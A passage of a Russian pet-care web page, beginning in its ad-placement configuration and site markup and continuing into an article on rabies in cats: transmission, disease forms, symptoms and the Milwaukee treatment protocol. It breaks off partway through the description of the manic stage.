})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-228401 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Бешенство у котов: опасность, симптомы и профилактика</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-228401" class="post-228401 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Что такое бешенство у кошек</h2><p>Бешенство — распространённая вирусная инфекция, приводящая к полному поражению нервной системы и летальному исходу. Заболеванию подвержены все теплокровные животные и человек — бешенство относится к антропозоонозам (недугам, общим для человека и животных). Передаётся чаще всего через укус больного животного, но достаточно и попадания заражённой слюны на повреждённые кожные покровы и слизистые оболочки.</p><p><img decoding="async" src="/wp-content/uploads/2/8/7/2872b34c2271c977b8b75bd2284eb98d.jpeg" alt="" /></p><p>Заражение бешенством чаще всего происходит через укус</p><p>Источником заражения обычно являются дикие животные: лисы, волки, еноты, летучие мыши, даже ёжики. Получив от них вирус, болеют и непривитые домашние животные, кошки, по статистике, чаще всех прочих. Опасность усиливается тем, что инкубационный период бешенства сильно размыт по времени: он длится от двух недель до двух месяцев, но в отдельных случаях может доходить до полугода и даже года.</p><p><img decoding="async" src="/wp-content/uploads/9/b/4/9b4857e731790445643f8102a5ac185d.jpeg" alt="" /></p><p>Бешеные лисы чаще других диких животных передают опасную инфекцию</p><h3>Причины заболевания</h3><p>Проникая внутрь организма, РНК-содержащий вирус быстро внедряется в нервные волокна и транспортируется по ним в мозг, спинной и головной, — там инфекция начинает активно множиться. Она поражает нервную систему и попадает во все органы, в том числе и в слюнные железы, — таким образом вирус и передаётся новым жертвам. Обычно это происходит через неделю после заражения, и с этого момента любые контакты с инфицированным животным становятся чрезвычайно опасными.</p><p><img decoding="async" src="/wp-content/uploads/e/3/6/e36711025eb49063660074bba2094158.jpeg" alt="" /></p><p>Вирус бешенства крайне опасен для ваших домашних любимцев</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <h3>Симптомы и течение болезни</h3><p>Под воздействием губительного вируса поражаются нервные клетки, что вызывает неадекватные реакции, по которым и отслеживаются симптомы заболевания. Течение болезни может приобретать различные формы, но в независимости от этого возможен лишь один финал заражения — внезапная гибель.</p><p>Основными признаками того, что кошка заболела бешенством, являются следующие симптомы:</p><ul><li>повышенная агрессивность либо, наоборот, навязчивая ласковость;</li><li>вялость, отказ от пищи;</li><li>свето- и водобоязнь;</li><li> повышенное слюноотделение;</li><li>нарушения координации движений;</li><li>спазмы и параличи.</li></ul><p> <img decoding="async" src="/wp-content/uploads/e/6/2/e62fcc4edb90e09860928c04759bdc7e.jpeg" alt="" /></p><p>Кошки болеют бешенством тяжело и мучительно</p><p>Картина развития заболевания может существенно различаться в зависимости от его формы. Клинические симптомы болезни начинают проявляться только после того, как миновал инкубационный период и инфекция распространилась по всему организму.</p><h4>Буйная форма</h4><p>На ранней стадии заболевания, в первые три дня, поведение кошки кардинально меняется. Она становится пугливой, вялой, жмётся к хозяину — будто бы ищет у него защиты. Испытывает сильный зуд в месте укуса и постоянно пытается его разгрызть или расчесать. Какое-то время аппетит не пропадает, но животное пытается употребить в пищу несъедобные предметы; затем обычно начинаются рвота и диарея.</p><p>Очень тяжело проходит вторая, маниакальная, стадия болезни. Острые приступы ярости и ненависти резко сменяются общей апатией. Развивается боязнь света и воды, начинается безудержное слюнотечение на фоне сильных спазмов в горле.</p><p><img decoding="async" src="/wp-content/uploads/b/b/2/bb2d0538f5f0d7140b2a58f3694873bc.png" alt="" /></p><p>Для маниакальной стадии характерны приступы агрессии и ярости</p><p>Финальная, депрессивная, стадия характерна множественными параличами и сильнейшей саливацией (слюноотделением); язык вываливается изо рта кошки, глаза мутнеют. В общей сложности проявления буйной формы бешенства могут длиться до одиннадцати дней, затем животное погибает.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='228415,228416,228417,228418,228419,228420,228421,228422,228423,228424'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-228401 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/2/e/b2e0eb5ff46eb3329157615d23e4c125.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/b/2/e/b2e0eb5ff46eb3329157615d23e4c125.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/2/e/b2e0eb5ff46eb3329157615d23e4c125.jpg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/6/d/b6d170b18f4151021cf420d4c075763b.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/b/6/d/b6d170b18f4151021cf420d4c075763b.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/6/d/b6d170b18f4151021cf420d4c075763b.jpg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/8/a/18a3458ec315f909137a5ef8e572b5a8.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/1/8/a/18a3458ec315f909137a5ef8e572b5a8.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/8/a/18a3458ec315f909137a5ef8e572b5a8.jpg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/b/5/bb5bb4c0a13242e2e1715e07d26e6da3.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/b/b/5/bb5bb4c0a13242e2e1715e07d26e6da3.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/b/5/bb5bb4c0a13242e2e1715e07d26e6da3.jpg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/a/e/aaede6968e9d9f2d55725305974caaa2.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/a/a/e/aaede6968e9d9f2d55725305974caaa2.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/a/e/aaede6968e9d9f2d55725305974caaa2.jpg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/9/5/895cab0e56fc731776815242b00dddbf.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/8/9/5/895cab0e56fc731776815242b00dddbf.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/9/5/895cab0e56fc731776815242b00dddbf.jpg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/6/d/b6d4b8214242d232415a4069d3ab12eb.aspx' data-full='https://klkfavorit.ru/wp-content/uploads/b/6/d/b6d4b8214242d232415a4069d3ab12eb.aspx'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/6/d/b6d4b8214242d232415a4069d3ab12eb.aspx" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/c/4/4c43f1fa17c86a125f1aa40ea1281ed9.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/4/c/4/4c43f1fa17c86a125f1aa40ea1281ed9.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/c/4/4c43f1fa17c86a125f1aa40ea1281ed9.jpg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/1/3/51358f1b405f55cf797a0300acb897c1.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/5/1/3/51358f1b405f55cf797a0300acb897c1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/1/3/51358f1b405f55cf797a0300acb897c1.jpg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/d/9/ed9582efb86792a70bcff10af27b757e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/d/9/ed9582efb86792a70bcff10af27b757e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/d/9/ed9582efb86792a70bcff10af27b757e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бешенство у котов: опасность, симптомы и профилактика" /></a></dt></dl></div></div><h4>Тихая (лёгкая) форма</h4><p>Заболевание развивается быстро и приводит к летальному исходу в течение четырёх дней. Первыми проявлениями болезни становятся беспокойные состояния кошки: она не переставая пытается ласкаться к хозяину и время от времени впадает в депрессию. Явных приступов агрессии, раздражительности, нападений на других животных и человека при этом не отмечается.</p><p><img decoding="async" src="/wp-content/uploads/2/5/1/25114580f3dcab0586c6e981d5868a62.jpeg" alt="" /></p><p>Спазм гортани не позволяет кошке глотать, поэтому накчинается сильное слюнотечение</p><p>Уже скоро животное перестаёт есть, пугается воды и света. Дыхание становится затруднённым, начинаются слюнотечение и параличи, после чего наступает летальный исход.</p><h4>Атипическая форма</h4><p>Течение заболевания приобретает симптомы, характерные не столько для бешенства, сколько для других острых недугов: гастрита и энтерита (воспаления тонкой кишки). Диагностика на первых этапах затруднена и нередко бывает ошибочной. Болезнь может затянуться и на полгода, на протяжении всего периода недолгие облегчения сменяются ухудшениями состояния. В итоге начинаются кровавый понос и рвота, происходят полное истощение организма и неизбежная гибель кошки.</p><h2>Существуют ли методики лечения?</h2><p>Рассмотрим часто задаваемый вопрос: «Есть ли хоть какая-то вероятность выживания при бешенстве»? Как ни странно, есть. В медицине известен так называемый Милуокский протокол, то есть способ лечения бешенства уже после появления клинических симптомов. Официально считается, что за все время его использования удалось спасти шесть человек, у которых уже были клинические проявления болезни (последний случай датируется 2012 годом).</p><p>Можно говорить о семерых людях, но мальчик их Красноярска (случай 2011 года) умер через месяц после лечения. Его нервная система оказалась сильно повреждена, произошел инсульт. Чисто гипотетически, Милуокский протокол может быть использован и в отношении животных, вот только это слишком опасно и дорого.</p><p>Кроме того, он подразумевает введение в глубокую искусственную кому. Сделать это не так уж и сложно, вот только выведение из этого состояния – большая удача. Да и не факт, что «выздоровевший» питомец не превратится в «овощ», способный только дышать, есть и справлять естественные надобности.</p><p>При подозрениях на болезнь рекомендуется немедленное усыпление «скомпрометированного» животного. Несмотря на многочисленные опыты, ни введение противовирусных препаратов, ни иные методы поддерживающего лечения результатов не принесли (Greene &amp; Rupprecht, 2006). В 2016 году Международной Ветеринарной ассоциацией были приняты новые правила, которые однозначно указывают на необходимость усыпления больных кошек.</p><h2>Формы развития болезни и их симптомы</h2><p>Существует несколько вариаций развития бешенства у домашнего животного, возбудителем которого выступает вирус. Причем у котят стадии рассматриваемого недуга такие же, как и взрослых особей, но протекают они несколько быстрее.</p><h3>Паралитическая (тихая) форма</h3><p>Период данной разновидности протекания болезни составляет 3-4 дня. Причем в поведении питомца не наблюдается каких-либо отклонений, за исключением того, что его систематически одолевают приступы ласки. Однако проявлять лояльность к подобной приветливости со стороны кошки не следует, поскольку ее слюна отравлена вирусом.</p><p>Наибольшему риску подвергаются дети, которые, заметив игривый настрой кота, начинают гладить и брать его на руки. В период тихой формы бешенства у питомца можно наблюдать отвисание нижней челюсти и повышенное слюноотделение.</p><p><img decoding="async" src="/wp-content/uploads/a/3/e/a3ecc9ceae19cc92c7b08a59e6bb16f8.jpeg" alt="" /></p><p>Вскоре наступает паралич гортани, и кошка начинает давиться. Члены семьи наивно полагают, что в горле домашнего любимца просто застряла косточка и начинают собственноручно пытаться ее извлечь. Только после нескольких неудачных заходов они принимают решение отвести кошку ветеринару, который впоследствии и сообщает им о страшном диагнозе.</p><h3>Буйная форма</h3><p>Длительность этой вариации развития бешенства варьируется от 3 до 11 дней. Она характеризуется еще более выраженной симптоматикой. Первый признак, свидетельствующий о том, что бешенство приобрело очертания буйной формы – это значительные перемены в поведении кошки, которое носит уже необъяснимый характер. Здесь выделяют три стадии.</p><h4>1. Продормальная</h4><p>Симптомы, указывающие на данную стадию, определить достаточно сложно. По сути, речь идет об инкубационном периоде, специфика которого была описана выше. Бешеная кошка теряет аппетит, она сторонится света и предпринимает всяческие попытки уединиться. У нее появляется несвойственное хобби: пробовать на вкус несъедобные вещи – бумагу, занавески, кору деревьев и прочее. Как уже подчеркивалось, в начальной стадии инфицирования домашнее животное может проявлять чрезмерную игривость и приветливость, поэтому такое поведение должно настораживать в первую очередь.</p><h4>2. Маниакальная</h4><p>Признаки, по которым можно определить данную стадию, 